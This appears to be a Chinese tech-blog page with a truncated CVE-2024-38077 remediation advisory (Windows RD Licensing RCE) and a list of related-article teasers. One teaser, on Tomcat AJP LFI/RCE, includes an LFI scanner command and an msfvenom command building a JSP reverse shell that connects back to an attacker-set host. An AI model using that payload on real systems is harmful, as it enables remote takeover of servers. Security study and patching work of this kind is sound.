高危漏洞CVE-2024-38077的修复指南

“根据2024年8月9日,国家信息安全漏洞共享平台(CNVD)收录了Windows远程桌面许可服务远程代码执行漏洞(CNVD-2024-34918,对应CVE-2024-38077)。未经身份认证的攻击者可利用漏洞远程执行代码,获取服务器控制权限。目前,该漏洞的部分技术原理和概念验证伪代码已公开,厂商已发布安全更新完成修复。CNVD建议受影响的单位和用户安全即刻升级到最新版本。
一、漏洞情况分析
该漏洞存于Windows远程桌面许可管理服务(Remote Desktop License Service,RDL)中,RDL是Windows Server操作系统的一个服务,用于管理和颁发远程桌面连接(RDS)许可。攻击者无需任何前置条件,无需用户交互(零点击)便可直接获取服务器最高权限,执行任意操作。
RDL不是Windows Server操作系统的默认启用服务。默认情况下,Windows服务器远程桌面服务仅支持两个并发会话,在启用RDP多并发会话支持时,需要手动安装RDL服务。
2024年8月9日上午9时,研究人员在境外网站公开了RDL服务远程代码执行漏洞的部分技术原理和概念验证(POC)伪代码,该伪代码目前尚无法直接运行,研究者将其命名为狂躁许可(MadLicense)。RDL服务在解码用户输入的许可密钥包时,未正确验证解码后的数据长度与缓冲区大小之间的关系,从而导致堆缓冲区溢出。未经身份认证的攻击者利用该漏洞,通过远程向目标Windows Server服务器发送恶意构造的数据包,从而执行任意代码,实现对服务器的权限获取和完全控制。CNVD对该漏洞的综合评级为“高危”。
二、漏洞影响范围
| 漏洞名称 | Windows Server 远程桌面许可服务远程代码执行漏洞 |
|---|---|
| 漏洞类型 | 远程代码执行 |
| 漏洞 |
相关文章:

高危漏洞CVE-2024-38077的修复指南
“ 根据2024年8月9日,国家信息安全漏洞共享平台(CNVD)收录了Windows远程桌面许可服务远程代码执行漏洞(CNVD-2024-34918,对应CVE-2024-38077)。未经身份认证的攻击者可利用漏洞远程执行代码,获取服务器控制权限。目前,该漏洞的部分技术原理和概念验证伪代码已公开,厂商…...

docker基本管理和应用
docker是一个开源的应用容器引擎,基于go语言开发的 docker是运行在linux的容器化工具,可以理解为轻量级的虚拟机 可以在任何主机上,轻松创建的一个轻量级,可移植的,自给自足的容器 鲸鱼--------->宿主机 集装箱…...

AI招聘在人才盘活中的作用:开启智慧人力新篇章
一、引言:AI赋能招聘新纪元 在21世纪的今天,随着科技的飞速发展,人工智能(AI)已经渗透到社会经济的各个角落,其中,人力资源管理领域也不例外。AI技术的引入,不仅颠覆了传统的招聘模…...

探索SD NAND配套测试工具:工程师的得力助手
在快速发展的存储技术领域,SD NAND因其高速读写、低功耗和高可靠性而广受青睐。然而,对于工程师来说,验证SD NAND的性能并非易事,为了便于工程师验证,MK 米客方德开发设计了SD NAND配套测试工具。 一、SD NAND转接板简…...

三十六、【人工智能】【机器学习】【监督学习】- Bagging算法模型
系列文章目录 第一章 【机器学习】初识机器学习 第二章 【机器学习】【监督学习】- 逻辑回归算法 (Logistic Regression) 第三章 【机器学习】【监督学习】- 支持向量机 (SVM) 第四章【机器学习】【监督学习】- K-近邻算法 (K-NN) 第五章【机器学习】【监督学习】- 决策树…...

2024年8月8日(python基础)
一、检查并配置python环境(python2内置) 1、检测是否安装 [rootlocalhost ~]# yum list installed| grep python [rootlocalhost ~]# yum -y install epel-release 2、安装python3 [rootlocalhost ~]# yum -y install python3 最新版3.12可以使用源码安…...

SpringAOP_面向切面编程
一、什么是StringAOP AOP(Aspect-Oriented Programming: 面向切面编程):将那些与业务无关, 却为业务模块所共同调用的逻辑(例如事务处理、日志管理、权限控制等)封装抽取成一个可重用的模块,这个模块被命名为“切面”&…...

芯片bring-up的测试用例
文章目录 前言一、测试用例的规划和编写原则1、冒烟测试1)电源时钟复位测试2)寄存器扫描测试3)单一功能冒烟测试 二、遍历测试三、随机测试四、性能测试五、压力测试 总结 前言 最近做了一些用测试用例点亮芯片的工作,从测试用例…...

vs code编辑区域右键菜单突然变短
今天打开vs code发现鼠标在编辑区域按右键,出来的菜单只显示一小段 显示不全,而之前的样子是 显示很多项,怎么设置回到显示很多项呢?...

如何将TRIZ的“最终理想解”应用到机器人电机控制设计中?
TRIZ理论,作为一套系统的创新方法论,旨在帮助设计师和工程师突破思维惯性,解决复杂的技术难题。其核心思想之一便是“最终理想解”,它如同一盏明灯,指引着我们在技术创新的道路上不断前行。最终理想解追求的是产品或技…...

【记录】基于docker部署小熊派BearPi-Pico H3863开发环境
参考:📝 Ubuntu环境下开发环境搭建 | 小熊派BearPi 过程 在物理机中创建一个工作路径 /home/luo/locke/BearPi/BearPi_Pico_H3863创建docker容器 docker run -it \ --privilegedtrue --cap-addALL \ --name BearPi-Pico_H3863_env \ -v /home/luo/lo…...

Elasticsearch 与 OpenSearch:谁才是搜索霸主
Elasticsearch简介 Elasticsearch 是一个开源的、基于 RESTful 接口的分布式搜索和分析引擎,它利用了 Apache Lucene 的强大功能。 它特别适合处理大规模数据,这使得它成为管理和分析日志及事件数据的理想选择。 Elasticsearch 以其即时性而著称&…...


WEB渗透-TomcatAjp之LFIRCE
LFI https://github.com/Kit4y/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner >python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.0.110 -p 8009 -f pass配合目标文件上传传入服务器 RCE >msfvenom -p java/jsp_shell_reverse_tcp LHOST192.168.0.107 LPORT12138 R >/va…...

嵌入式初学-C语言-二一
数组指针 概念:数组指针是指向数组的指针。 特点: 先有数组,后有指针 它指向的是一个完整的数组。 一维数组指针 数据类型 (*指针变量名)[容量]; 案例: /** * 数组指针:指向数组的指针 */ #include <…...

2376. 统计特殊整数
Powered by:NEFU AB-IN Link 文章目录 2376. 统计特殊整数题意思路代码 2376. 统计特殊整数 题意 如果一个正整数每一个数位都是 互不相同 的,我们称它是 特殊整数 。 给你一个 正 整数 n ,请你返回区间 [1, n] 之间特殊整数的数目。 思路 详见灵神…...

Python 绘图进阶之核密度估计图:掌握数据分布的秘密
Python 绘图进阶之核密度估计图:掌握数据分布的秘密 引言 在数据分析中,了解数据的分布情况是至关重要的一步。除了常用的直方图和箱线图,核密度估计图(Kernel Density Estimation, KDE)提供了一种更为平滑、直观的方…...

设计模式(1)创建型模式和结构型模式
1、目标 本文的主要目标是学习创建型模式和结构型模式,并分别代码实现每种设计模式 2、创建型模式 2.1 单例模式(singleton) 单例模式是创建一个对象保证只有这个类的唯一实例,单例模式分为饿汉式和懒汉式,饿汉式是…...

RuoYi-Vue新建模块
一、环境准备 附:RuoYi-Vue下载与运行 二、新建模块 在RuoYi-Vue下新建模块ruoyi-test。 三、父pom文件添加子模块 在RuoYi-Vue的pom.xml中,引入子模块。 <dependency><groupId>com.ruoyi</groupId><artifactId>ruoyi-test</artifactId>&…...

Element-UI自学实践
概述 Element-UI 是由饿了么前端团队推出的一款基于 Vue.js 2.0 的桌面端 UI 组件库。它为开发者提供了一套完整、易用、美观的组件解决方案,极大地提升了前端开发的效率和质量。本文为自学实践记录,详细内容见 📚 ElementUI官网 1. 基础组…...

ChatGPT如何工作:创作一首诗的过程
疑问 怎样理解 Chat GPT 的工作原理?比如我让他作一首诗,他是如何创作的呢?每一行诗,每一个字都是怎么来的?随机拼凑的还是从哪里借鉴的? 回答 当你让 ChatGPT 创作一首诗时,它并不是简单地随…...

(LeetCode 每日一题) 3442. 奇偶频次间的最大差值 I (哈希、字符串)
题目:3442. 奇偶频次间的最大差值 I 思路 :哈希,时间复杂度0(n)。 用哈希表来记录每个字符串中字符的分布情况,哈希表这里用数组即可实现。 C版本: class Solution { public:int maxDifference(string s) {int a[26]…...

Android Wi-Fi 连接失败日志分析
1. Android wifi 关键日志总结 (1) Wi-Fi 断开 (CTRL-EVENT-DISCONNECTED reason3) 日志相关部分: 06-05 10:48:40.987 943 943 I wpa_supplicant: wlan0: CTRL-EVENT-DISCONNECTED bssid44:9b:c1:57:a8:90 reason3 locally_generated1解析: CTR…...

反向工程与模型迁移:打造未来商品详情API的可持续创新体系
在电商行业蓬勃发展的当下,商品详情API作为连接电商平台与开发者、商家及用户的关键纽带,其重要性日益凸显。传统商品详情API主要聚焦于商品基本信息(如名称、价格、库存等)的获取与展示,已难以满足市场对个性化、智能…...

Admin.Net中的消息通信SignalR解释
定义集线器接口 IOnlineUserHub public interface IOnlineUserHub {/// 在线用户列表Task OnlineUserList(OnlineUserList context);/// 强制下线Task ForceOffline(object context);/// 发布站内消息Task PublicNotice(SysNotice context);/// 接收消息Task ReceiveMessage(…...

【解密LSTM、GRU如何解决传统RNN梯度消失问题】
解密LSTM与GRU:如何让RNN变得更聪明? 在深度学习的世界里,循环神经网络(RNN)以其卓越的序列数据处理能力广泛应用于自然语言处理、时间序列预测等领域。然而,传统RNN存在的一个严重问题——梯度消失&#…...

376. Wiggle Subsequence
376. Wiggle Subsequence 代码 class Solution { public:int wiggleMaxLength(vector<int>& nums) {int n nums.size();int res 1;int prediff 0;int curdiff 0;for(int i 0;i < n-1;i){curdiff nums[i1] - nums[i];if( (prediff > 0 && curdif…...

linux arm系统烧录
1、打开瑞芯微程序 2、按住linux arm 的 recover按键 插入电源 3、当瑞芯微检测到有设备 4、松开recover按键 5、选择升级固件 6、点击固件选择本地刷机的linux arm 镜像 7、点击升级 (忘了有没有这步了 估计有) 刷机程序 和 镜像 就不提供了。要刷的时…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个医院查看报告小程序
一、开发环境准备 工具安装: 下载安装DevEco Studio 4.0(支持HarmonyOS 5)配置HarmonyOS SDK 5.0确保Node.js版本≥14 项目初始化: ohpm init harmony/hospital-report-app 二、核心功能模块实现 1. 报告列表…...

【2025年】解决Burpsuite抓不到https包的问题
环境:windows11 burpsuite:2025.5 在抓取https网站时,burpsuite抓取不到https数据包,只显示: 解决该问题只需如下三个步骤: 1、浏览器中访问 http://burp 2、下载 CA certificate 证书 3、在设置--隐私与安全--…...

Rapidio门铃消息FIFO溢出机制
关于RapidIO门铃消息FIFO的溢出机制及其与中断抖动的关系,以下是深入解析: 门铃FIFO溢出的本质 在RapidIO系统中,门铃消息FIFO是硬件控制器内部的缓冲区,用于临时存储接收到的门铃消息(Doorbell Message)。…...
